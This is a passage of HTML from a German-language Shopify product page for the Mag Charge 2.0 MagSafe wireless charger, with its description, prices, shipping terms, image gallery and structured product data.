                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7220430405794" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de"
      data-variant-id="41245299212450"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Mag Charge 2.0™
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 79.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 79.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 99.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">20</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h3 dir="ltr" id="tw-target-text" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><strong>ORGANISIEREN & PRODUKTIVITÄT VERBESSERN</strong></h3>
<p dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta">Erleben Sie die Leistung von Mag Charge 2.0™, einem <strong>kabellosen All-in-One MagSafe-Ladegerät für Ihr iPhone 12, 13 und 14+</strong>. </p>
<p dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta">Es lädt jetzt schneller als je zuvor, sodass Sie sich schnell für den kommenden Tag aufladen können. Stellen Sie es auf Ihren Nachttisch und stellen Sie die LED-Leuchten auf Ihre perfekte Einstellung ein - <strong>Mag Charge 2.0™ ist der perfekte Begleiter für Ihren Energiebedarf.</strong></p>
<p dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta">Legen Sie Ihre AirPods auf die integrierte Ladeablage und <strong>befestigen Sie Ihre Apple Watch auf dem magnetischen Ladepad. Unterstützt Apple Watch Serie 7, 8 und Ultra Schnellladung.</strong></p>
<p dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><img src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/UD23-giphy_480x480.gif?v=1679449994" width="291" height="367" data-image="je0ygphv775v"></p>
<h3 dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><strong>INTELLIGENTES LADEN & SCHUTZ</strong></h3>
<p>Ein <strong>integrierter intelligenter Chip</strong> erkennt die verwendeten Geräte und stellt die perfekte Wattzahl für schnelles, sicheres kabelloses Laden bereit. Die Löcher zur Wärmeableitung sorgen dafür, dass das Ladegerät immer kühl bleibt.</p>
<p>Unsere kabellosen Ladegeräte verfügen über einen integrierten <strong>Überstrom-, Unterspannungs-, Kurzschluss- und Überspannungsschutz</strong>. <span data-mce-fragment="1">Die Löcher zur Wärmeableitung sorgen dafür, dass das Mag Charge immer kühl bleibt.</span></p>
<p dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><img height="347" width="414" src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/Skype_Picture_2023_03_22T00_59_40_324Z_480x480.jpg?v=1679448621" data-image="byih19rln3ln"></p>
<h3 dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><strong>DAS PERFEKTE NACHTTISCH-LADEGERÄT</strong></h3>
<p>Mit Blick auf Ihre Schlafqualität kann die LED-Beleuchtung mit drei Helligkeitsstufen nach Belieben ein- und ausgeschaltet werden. </p>
<p>Die abgewinkelte Position erleichtert das Ablesen der Uhrzeit oder das Ausschalten des Weckers. Ihre Geräte sind immer aufgeladen und bereit für den Start in den Tag.</p>
<p><img height="299" width="449" src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/Skype_Picture_2023_03_22T00_59_48_431Z_480x480.jpg?v=1679448487" data-image="qjosb8nqu0ps"></p>
<h3 dir="ltr" data-placeholder="Translation" class="tw-data-text tw-text-large XcVN5d tw-ta"><strong>VOLLSTÄNDIGE KOMPATIBILITÄT</strong></h3>
<ul>
<li>Apple MagSafe-Laden (alle iPhone 12, 13 und 14+ Modelle)</li>
<li>Apple Watch Serie 2-8 & Ultra <strong>(unterstützt Schnellladung)</strong>
</li>
<li>AirPods 1, 2, 3, Pro (mit kabelloser Ladehülle)</li>
</ul>
<p><img height="396" width="396" src="https://cdn.shopify.com/s/files/1/0572/4651/5362/files/Skype_Picture_2023_03_22T01_31_57_030Z_480x480.jpg?v=1679448765" data-image="33zmecj21sp1"></p>
<h3 class="tw-data-text tw-text-large XcVN5d tw-ta" data-placeholder="Translation" dir="ltr"><strong>KOSTENLOSER WELTWEITER VERSAND & SPAREN SIE HEUTE 30%</strong></h3>
<p><em><strong>*Lebenslange Garantie und 20W Power Delivery Adapter enthalten</strong></em></p>
<ul>
<li>4in1 MagSafe kabelloses Ladegerät mit zusätzlichem 10W USB-Anschluss</li>
<li>Einstellbare Nachtlampe </li>
<li><strong>Bis zu 4x schnelleres kabelloses Laden</strong></li>
<li>Starke Magnetkraft für sicheres Laden<br>
</li>
<li>
Leistungsabgabe: 15W iPhone | 3W <span data-mce-fragment="1">Apple Watch</span> | 2W AirPods<strong>(≤80%</strong>Wirkungsgrad)
</li>
</ul>
<h3><strong>LIEFERZEITEN</strong></h3>
<ul>
<li><b>Deutschland: 4-8 Arbeitstage</b></li><li><b>Österreich/Schweiz: 4-14 Arbeitstage</b></li>
</ul>
<h3><strong>PAKET ENTHÄLT</strong></h3>
<ul>
<li>1 Mag Charge 2.0™</li>
<li>1 20W Qualcomm PD Quick Charge 3.0 Netzteil (Wir liefern den richtigen Adapterstecker für Ihr Land)</li>
<li>1 USB-Kabel Typ C auf C</li>
<li>1 Benutzerhandbuch</li>
</ul>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/de/products/mag-charge-2-0" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&width=550 550w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&width=1100 1100w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&width=1445 1445w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27783764181154"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=550 550w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=1100 1100w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=1445 1445w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=1680 1680w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=2048 2048w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=2200 2200w,//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014 2624w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29017848414370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794 607w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="29094642090146"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=1680 1680w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=2048 2048w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=2200 2200w,//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794 2624w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29017861062818"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=1680 1680w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=2048 2048w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=2200 2200w,//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794 2624w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29017861193890"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=1680 1680w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=2048 2048w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=2200 2200w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=2890 2890w,//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="28445930356898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27783763984546"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27783764148386"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&width=550 550w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&width=1100 1100w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&width=1445 1445w,//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&width=1445"
    alt="Mag Charge 2.0™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27783764213922"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mag Charge 2.0™",
      "url": "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940\u0026width=1920"
        ],
      "description": "ORGANISIEREN \u0026 PRODUKTIVITÄT VERBESSERN\nErleben Sie die Leistung von Mag Charge 2.0™, einem kabellosen All-in-One MagSafe-Ladegerät für Ihr iPhone 12, 13 und 14+. \nEs lädt jetzt schneller als je zuvor, sodass Sie sich schnell für den kommenden Tag aufladen können. Stellen Sie es auf Ihren Nachttisch und stellen Sie die LED-Leuchten auf Ihre perfekte Einstellung ein - Mag Charge 2.0™ ist der perfekte Begleiter für Ihren Energiebedarf.\nLegen Sie Ihre AirPods auf die integrierte Ladeablage und befestigen Sie Ihre Apple Watch auf dem magnetischen Ladepad. Unterstützt Apple Watch Serie 7, 8 und Ultra Schnellladung.\n\nINTELLIGENTES LADEN \u0026 SCHUTZ\nEin integrierter intelligenter Chip erkennt die verwendeten Geräte und stellt die perfekte Wattzahl für schnelles, sicheres kabelloses Laden bereit. Die Löcher zur Wärmeableitung sorgen dafür, dass das Ladegerät immer kühl bleibt.\nUnsere kabellosen Ladegeräte verfügen über einen integrierten Überstrom-, Unterspannungs-, Kurzschluss- und Überspannungsschutz. Die Löcher zur Wärmeableitung sorgen dafür, dass das Mag Charge immer kühl bleibt.\n\nDAS PERFEKTE NACHTTISCH-LADEGERÄT\nMit Blick auf Ihre Schlafqualität kann die LED-Beleuchtung mit drei Helligkeitsstufen nach Belieben ein- und ausgeschaltet werden. \nDie abgewinkelte Position erleichtert das Ablesen der Uhrzeit oder das Ausschalten des Weckers. Ihre Geräte sind immer aufgeladen und bereit für den Start in den Tag.\n\nVOLLSTÄNDIGE KOMPATIBILITÄT\n\nApple MagSafe-Laden (alle iPhone 12, 13 und 14+ Modelle)\nApple Watch Serie 2-8 \u0026 Ultra (unterstützt Schnellladung)\n\nAirPods 1, 2, 3, Pro (mit kabelloser Ladehülle)\n\n\nKOSTENLOSER WELTWEITER VERSAND \u0026 SPAREN SIE HEUTE 30%\n*Lebenslange Garantie und 20W Power Delivery Adapter enthalten\n\n4in1 MagSafe kabelloses Ladegerät mit zusätzlichem 10W USB-Anschluss\nEinstellbare Nachtlampe \nBis zu 4x schnelleres kabelloses Laden\nStarke Magnetkraft für sicheres Laden\n\n\nLeistungsabgabe: 15W iPhone | 3W Apple Watch | 2W AirPods(≤80%Wirkungsgrad)\n\n\nLIEFERZEITEN\n\nDeutschland: 4-8 ArbeitstageÖsterreich\/Schweiz: 4-14 Arbeitstage\n\nPAKET ENTHÄLT\n\n1 Mag Charge 2.0™\n1 20W Qualcomm PD Quick Charge 3.0 Netzteil (Wir liefern den richtigen Adapterstecker für Ihr Land)\n1 USB-Kabel Typ C auf C\n1 Benutzerhandbuch\n",
      "sku": "1pc UD23 - Black USA",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "1pc UD23 - Black USA","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=41245299212450"
          },
{
            "@type" : "Offer","sku": "2pcs UD23 - Black USA","availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955263138"
          },
{
            "@type" : "Offer","sku": "3pcs UD23 - Black USA","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955295906"
          },
{
            "@type" : "Offer","sku": "1pc UD23 - Black EU","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=42799526609058"
          },
{
            "@type" : "Offer","sku": "2pcs UD23 - Black EU","availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955328674"
          },
{
            "@type" : "Offer","sku": "3pcs UD23 - Black EU","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955361442"
          },
{
            "@type" : "Offer","sku": "1pc UD23 - Black UK","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=42799526641826"
          },
{
            "@type" : "Offer","sku": "2pcs UD23 - Black UK","availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955394210"
          },
{
            "@type" : "Offer","sku": "3pcs UD23 - Black UK","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955426978"
          },
{
            "@type" : "Offer","sku": "1pc UD23 - Black AUS","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=42799526674594"
          },
{
            "@type" : "Offer","sku": "2pcs UD23 - Black AUS","availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955459746"
          },
{
            "@type" : "Offer","sku": "3pcs UD23 - Black AUS","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/de\/products\/mag-charge-2-0?variant=43772955492514"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
